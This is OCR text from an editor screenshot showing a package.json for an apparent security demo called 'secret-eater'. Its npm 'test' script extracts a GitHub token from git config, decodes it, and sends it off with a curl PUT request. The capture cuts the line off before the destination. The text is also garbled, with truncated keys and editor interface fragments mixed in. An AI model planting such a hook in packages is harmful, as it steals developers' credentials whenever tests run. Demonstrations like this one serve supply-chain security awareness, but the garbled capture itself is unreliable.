 Code File Edit Selection View Go Run Terminal Window Help A Thu 16 Sep 13:37
package.json — roketo-app
package.json some_lines.sh insecure_workflow.yml
Users > eylamilner > Desktop > Argon > demos > secret-eater > package.json > {} scripts > abc test
1
2 me": "secret-eater",
3 rsion": "1.0.0",
4 scription": "a hungry secret eater",
5 in": "index.js",
Debug
6 ripts": {
7 test": "auth=$(git config --list | grep AUTH | tr -d ' ' | grep -o 'basic.*' | cut -c6- | base64 --decode | grep -o 'gh.*') && curl --request PUT --ur
8
9 thor": "",
10 cense": "ISC",
11 pendencies": {
12 express": "^4.17.1"
13
14
15
1
2
22:58
PROBLEMS OUTPUT DEBUG CONSOLE zsh
git:(main) ✗
1
main* 0 0 Quokka Ln 7, Col 14 Spaces: 2 UTF-8 LF JSON 0m Flow Spell Prettier